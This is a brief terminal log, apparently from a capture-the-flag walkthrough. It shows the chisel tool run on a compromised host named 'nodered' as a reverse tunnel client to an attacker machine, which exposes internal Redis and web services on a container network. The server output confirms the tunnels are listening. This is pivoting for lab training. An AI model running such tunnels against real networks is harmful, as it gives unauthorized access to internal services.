 root@nodered:/tmp# ./chisel client 10.10.14.11:1234 R:127.0.0.1:6379:172.19.0.2:6379 R:127.0.0.1:80:172.19.0.3:80
2024/03/12 19:50:23 client: Connecting to ws://10.10.14.11:1234
2024/03/12 19:50:23 client: Connected (Latency 95.943889ms)
❯ ./chisel server --reverse -p 1234
2024/03/12 14:49:43 server: Reverse tunnelling enabled
2024/03/12 14:49:43 server: Fingerprint vKncxtg+HW22zclb2ekOF060ERW/ZppMQknnZgjhLz8=
2024/03/12 14:49:43 server: Listening on http://0.0.0.0:1234
2024/03/12 14:50:23 server: session#1: tun: proxy#R:127.0.0.1:6379=>172.19.0.2:6379: Listening
2024/03/12 14:50:23 server: session#1: tun: proxy#R:127.0.0.1:80=>172.19.0.3:80: Listening